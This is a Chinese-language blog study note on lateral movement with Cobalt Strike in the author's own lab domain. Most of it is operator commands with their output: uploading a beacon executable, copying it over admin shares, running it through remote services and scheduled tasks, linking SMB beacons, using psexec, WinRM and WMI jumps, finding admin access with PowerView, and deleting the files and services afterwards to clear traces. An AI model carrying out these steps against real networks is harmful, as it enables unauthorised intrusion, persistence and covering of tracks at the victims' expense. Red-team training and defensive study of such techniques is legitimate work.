0x00 前言
实现代码执行的四个步骤:
1、与目标建立信任关系
2、复制可执行文件到目标上
3、在目标上运行可执行文件
4、实现对目标的控制
以上是根据视频教程中直译的结果,个人感觉其实这一节叫横向移动的方法更为合适。
0x01 创建可执行文件
创建可执行文件可以在 Cobalt Strike 的 Attack -> Packages -> Windows Executable(s) 处进行创建。


如果用于内网中的横向移动,那么强烈建议使用 SMB Beacon,SMB Beacon 就是为了内网横向扩展渗透而设计的。
0x02 上传可执行文件
首先使用 Cobalt Strike 上的 upload 功能上传文件,接着复制文件到目标主机的其他位置。
shell copy file.exe \\host\C$\Windows\Tempbeacon> upload /root/beacon.exe
[*] Tasked beacon to upload /root/Desktop/beacon.exe as beacon.exe
[+] host called home, sent: 289302 bytes
beacon> shell copy beacon.exe \\WinTest\C$\Windows\Temp
[*] Tasked beacon to run: copy beacon.exe \\WinTest\C$\Windows\Temp
[+] host called home, sent: 72 bytes
[+] received output:
已复制 1 个文件。0x03 执行文件(方法一)
1、生成 Windows Service EXE 并上传
2、在目标主机上创建一个服务
shell sc \\host create name binpath= c:\windows\temp\file.exebeacon> shell sc \\wintest create beacon binpath= c:\windows\temp\beacon.exe
[*] Tasked beacon to run: sc \\wintest create beacon binpath= c:\windows\temp\beacon.exe
[+] host called home, sent: 93 bytes
[+] received output:
[SC] CreateService 成功注:记住 binpath 路径
3、在目标主机上启动服务
shell sc \\host start namebeacon> shell sc \\wintest start beacon
[*] Tasked beacon to run: sc \\wintest start beacon
[+] host called home, sent: 56 bytes
[+] received output:
SERVICE_NAME: beacon
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3816
FLAGS :
beacon> link wintest
[*] Tasked to link to \\wintest\pipe\msagent_da00
[+] host called home, sent: 36 bytes
[+] established link to child beacon: 192.168.175.1304、清除痕迹与服务
shell sc \\host delete namebeacon> shell del beacon.exe
[*] Tasked beacon to run: del beacon.exe
[+] host called home, sent: 57 bytes
beacon> shell del \\wintest\C$\windows\temp\beacon.exe
[*] Tasked beacon to run: del \\wintest\C$\windows\temp\beacon.exe
[+] host called home, sent: 83 bytes
beacon> shell sc \\wintest delete beacon
[*] Tasked beacon to run: sc \\wintest delete beacon
[+] host called home, sent: 69 bytes
[+] received output:
[SC] DeleteService 成功0x04 执行文件(方法二)
1、生成 Windows EXE 并上传,注意这里生成的 EXE 和方法一生成的 EXE 是不一样的类型,这里生成的是 Windows EXE,不是方法一中的Windows Service EXE
2、找到目标系统上的时间
shell net time \\hostbeacon> shell net time \\windc
[*] Tasked beacon to run: net time \\windc
[+] host called home, sent: 49 bytes
[+] received output:
\\windc 的当前时间是 2020/8/30 14:54:09
命令成功完成。3、创建一个计划任务
shell at \\host HH:mm C:\path\to\bad.exebeacon> shell at \\windc 15:00 C:\windows\temp\beacon.exe
[*] Tasked beacon to run: at \\windc 15:00 C:\windows\temp\beacon.exe
[+] host called home, sent: 76 bytes
[+] received output:
新加了一项作业,其作业 ID = 14、当计划任务被执行时,执行 link hostname 即可上线主机
beacon> link windc
[*] Tasked to link to \\windc\pipe\msagent_d76a
[+] host called home, sent: 34 bytes
[+] established link to child beacon: 192.168.175.144
0x05 beacon 的自动操作
前面说的两种执行文件的方法都需要往磁盘里上传文件,如果不想往磁盘中上传文件,也可以使用 beacon 的自动操作。
- 使用一个服务运行可执行文件
psexec [target] [share] [listener]- 使用一个服务运行 Powershell 单行程序
psexec_psh [target] [listener]- 通过 WinRM 运行 Powershell 单行程序
winrm [target] [listener]- 通过 WMI 运行 Powershell 单行程序
wmi [target] [listener]在 Cobalt Strike 的 viwe --> Targets 下,右击主机选择 Jump 也可以通过图形化的方式进行上述操作,这样也使得横向移动更加的简单。
接下来进行一下演示,目前手中有一个普通机器的管理员会话,我们先在这台机器上运行 net view 查看一下当前域环境中的主机信息。
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
[+] received output:
 Server Name             IP Address                       Platform  Version  Type   Comment
 -----------             ----------                       --------  -------  ----   -------
 WINDC                   192.168.175.144                  500       6.1      PDC
 WINTEST                 192.168.175.130                  500       6.1
因为是自己本地搭建的测试环境,所以主机很少,可以看到当前域中有两台机器,再利用 PowerView 查找一下具有本地管理员访问权限的用户
beacon> powershell-import PowerView.ps1
[*] Tasked beacon to import: PowerView.ps1
[+] host called home, sent: 101224 bytes

beacon> powershell Find-LocalAdminAccess
[*] Tasked beacon to run: Find-LocalAdminAccess
[+] host called home, sent: 329 bytes
[+] received output:
WinDC.teamssix.com
接下来在 WinDC 上运行 psexec,因为这里是 64 位的,所以选择 psexec64,之后监听选择一个 smb beacon,会话就选择已经上线的 wintest 主机的会话,并勾选使用当前会话的访问令牌。
这里笔者认为应该是因为当前在 wintest 主机上有 windc 的管理员账户登录着,所以使用 wintest 的访问令牌是可以获取 windc 的信任的,类似于 CS 学习笔记 17 节里的描述方法,如有不正确之处,还请多多指教。

之后,windc 主机就上线了,域中如果还有其他主机,也可以使用这种方法去横向移动。
参考链接:
https://www.bilibili.com/video/BV16b411i7n5
更多信息欢迎关注我的微信公众号:TeamsSix
![]()